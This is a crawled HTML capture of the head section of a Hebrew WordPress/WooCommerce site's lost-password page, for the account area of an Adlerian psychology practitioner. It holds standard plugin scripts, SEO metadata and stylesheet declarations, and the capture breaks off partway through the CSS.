

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anabella.co.il/my-account/lost-password/
body_size: 136242
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='noindex, follow' />
<link rel="alternate" hreflang="he" href="https://anabella.co.il/my-account/" />
<link rel="alternate" hreflang="x-default" href="https://anabella.co.il/my-account/" />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"7898039ca2","_rest_nonce":"a738aafff0","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/anabella.co.il\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"anabella.co.il","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"7898039ca2","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/anabella.co.il\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"9173dbb0b1d476486b1ea7a6880c1b67e578a919785af053fd94e8af3191ab8c","emailEncoderPassKey":"3a482215de238e8a096a0de63c240961","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>החשבון שלי - אנאבלה שקד</title>
	<link rel="canonical" href="https://anabella.co.il/my-account/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="החשבון שלי - אנאבלה שקד" />
	<meta property="og:description" content="פרטי חשבון עריכת כתובת הזמנות שלי הרצאות אודיו למרכז התמיכה להתנתק מהחשבון עריכת פרטי חשבון עריכת כתובת למשלוח ההזמנות שלי הרצאות האודיו שרכשתי למרכז התמיכה התנתקות התחברות לאזור האישי התחברות לאזור האישי המדריכים שלי המדריכים שלי הרצאות האודיו שלי הרצאות האודיו שלי הרצאות הוידאו שלי הרצאות הוידאו שלי הקורסים שלי הקורסים שלי התכנים שרכשתי הקורסים [&hellip;]" />
	<meta property="og:url" content="https://anabella.co.il/my-account/" />
	<meta property="og:site_name" content="אנאבלה שקד" />
	<meta property="article:modified_time" content="2025-12-05T09:23:34+00:00" />
	<meta property="og:image" content="https://anabella.co.il/wp-content/uploads/2024/05/Group-48095694-2-1-1-1024x745.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="זמן קריאה מוערך" />
	<meta name="twitter:data1" content="15 דקות" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://anabella.co.il/my-account/","url":"https://anabella.co.il/my-account/","name":"החשבון שלי - אנאבלה שקד","isPartOf":{"@id":"https://anabella.co.il/#website"},"primaryImageOfPage":{"@id":"https://anabella.co.il/my-account/#primaryimage"},"image":{"@id":"https://anabella.co.il/my-account/#primaryimage"},"thumbnailUrl":"https://anabella.co.il/wp-content/uploads/2024/05/Group-48095694-2-1-1-1024x745.png","datePublished":"2023-04-27T07:38:29+00:00","dateModified":"2025-12-05T09:23:34+00:00","breadcrumb":{"@id":"https://anabella.co.il/my-account/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://anabella.co.il/my-account/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://anabella.co.il/my-account/#primaryimage","url":"https://anabella.co.il/wp-content/uploads/2024/05/Group-48095694-2-1-1.png","contentUrl":"https://anabella.co.il/wp-content/uploads/2024/05/Group-48095694-2-1-1.png","width":2560,"height":1864},{"@type":"BreadcrumbList","@id":"https://anabella.co.il/my-account/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://anabella.co.il/"},{"@type":"ListItem","position":2,"name":"החשבון שלי"}]},{"@type":"WebSite","@id":"https://anabella.co.il/#website","url":"https://anabella.co.il/","name":"אנאבלה שקד- מומחית בפסיכולוגיה אדלריאנית","description":"אנאבלה שקד","publisher":{"@id":"https://anabella.co.il/#/schema/person/f090eb40d5cd3cdec16307828249bb21"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://anabella.co.il/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":["Person","Organization"],"@id":"https://anabella.co.il/#/schema/person/f090eb40d5cd3cdec16307828249bb21","name":"ashilo365@gmail.com","image":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://anabella.co.il/#/schema/person/image/","url":"https://anabella.co.il/wp-content/uploads/2023/10/אנאבלה-שקד-לוגו-עברית-שקוף-3.png","contentUrl":"https://anabella.co.il/wp-content/uploads/2023/10/אנאבלה-שקד-לוגו-עברית-שקוף-3.png","width":2253,"height":694,"caption":"ashilo365@gmail.com"},"logo":{"@id":"https://anabella.co.il/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel="alternate" type="application/rss+xml" title="אנאבלה שקד &laquo; פיד‏" href="https://anabella.co.il/feed/" />
<link rel="alternate" type="application/rss+xml" title="אנאבלה שקד &laquo; פיד תגובות‏" href="https://anabella.co.il/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://anabella.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanabella.co.il%2Fmy-account%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://anabella.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanabella.co.il%2Fmy-account%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='rmp-elementor-form-widget-css-css' href='https://anabella.co.il/wp-content/plugins/responder/assets/css/integrations/elementor/form-widget.css?ver=4.4.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='magic-login-login-block-css' href='https://anabella.co.il/wp-content/plugins/magic-login-pro/dist/css/login-block-style.css?ver=1.9' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://anabella.co.il/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.2.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='scb-style-css' href='https://anabella.co.il/wp-content/plugins/atr-simple-cookie-consent-banner/atr-scb.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://anabella.co.il/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.71.1_1769495618' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://anabella.co.il/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.71.1_1769495618' media='all' />
<link rel='stylesheet' id='uncannyowl-learndash-toolkit-free-css' href='https://anabella.co.il/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.css?ver=3.8.0.2' media='all' />
<link rel='stylesheet' id='select2-css' href='https://anabella.co.il/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://anabella.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://anabella.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://anabella.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='learndash_quiz_front_css-rtl-css' href='//anabella.co.il/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min-rtl.css?ver=4.25.8.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://anabella.co.il/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='learndash-rtl-css' href='//anabella.co.il/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles-rtl.css?ver=4.25.8.1' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-rtl-css' href='//anabella.co.il/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min-rtl.css?ver=4.25.8.1' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//anabella.co.il/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.25.8.1' media='all' />
<link rel='stylesheet' id='learndash-admin-bar-css' href='https://anabella.co.il/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=4.25.8.1' media='all' />
<link rel='stylesheet' id='learndash-admin-bar-rtl-css' href='https://anabella.co.il/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles-rtl.css?ver=4.25.8.1' media='all' />
<link rel='stylesheet' id='learndash-course-grid-skin-grid-css' href='https://anabella.co.il/wp-content/plugins/sfwd-lms/includes/course-grid/templates/skins/grid/style.css?ver=4.25.8.1' media='all' />
<link rel='stylesheet' id='learndash-course-grid-pagination-css' href='https://anabella.co.il/wp-content/plugins/sfwd-lms/includes/course-grid/templates/pagination/style.css?ver=4.25.8.1' media='all' />
<link rel='stylesheet' id='learndash-course-grid-filter-css' href='https://anabella.co.il/wp-content/plugins/sfwd-lms/includes/course-grid/templates/filter/style.css?ver=4.25.8.1' media='all' />
<link rel='stylesheet' id='learndash-course-grid-card-grid-1-css' href='https://anabella.co.il/wp-content/plugins/sfwd-lms/includes/course-grid/templates/cards/grid-1/style.css?ver=4.25.8.1' media='all' />
<link rel='stylesheet' id='htbbootstrap-css' href='https://anabella.co.il/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=3.0.5' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://anabella.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='htmega-animation-css' href='https://anabella.co.il/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=3.0.5' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='https://anabella.co.il/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=3.0.5' media='all' />
<link rel='stylesheet' id='htmega-global-style-min-css' href='https://anabella.co.il/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-global-style.min.css?ver=3.0.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://anabella.co.il/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://anabella.co.il/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://anabella.co.il/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://anabella.co.il/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='learndash-front-rtl-css' href='//anabella.co.il/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min-rtl.css?ver=4.25.8.1' media='all' />
<style id='learndash-front-inline-css'>
		.learndash-wrapper .ld-item-list .ld-item-list-item.ld-is-next,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label:focus-within {
			border-color: #2e4c59;
		}

		/*
		.learndash-wrapper a:not(.ld-button):not(#quiz_continue_link):not(.ld-focus-menu-link):not(.btn-blue):not(#quiz_continue_link):not(.ld-js-register-account):not(#ld-focus-mode-course-heading):not(#btn-join):not(.ld-item-name):not(.ld-table-list-item-preview):not(.ld-lesson-item-preview-heading),
		 */

		.learndash-wrapper .ld-breadcrumbs a,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-item-preview-heading,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-title,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-reverse,
		.learndash-wrapper .ld-icon-certificate,
		.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-heading,
		#wpProQuiz_user_content a,
		.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover,
